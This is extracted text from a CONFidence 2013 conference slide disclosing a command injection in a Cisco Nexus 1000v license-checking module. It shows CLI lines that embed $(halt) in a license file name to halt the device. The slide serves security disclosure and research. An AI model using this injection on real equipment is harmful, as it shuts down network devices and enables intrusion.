 CISCO
0day
Jailbreaking N1kV
Greg Style
We just found a plain
command injection
in a license checking
module (WTF..)
Let's try it:
c1000v# echo > $(halt).lic
c1000v# install license $(halt).lic
... (and no prompt comes back) ...
CONFIDENCE 2013
WELCOME
TO legendary
CONFidence
KRAKÓW
WILL YOU GAMBLE ON IT SECURITY ?
CONFIDENCE
TEAM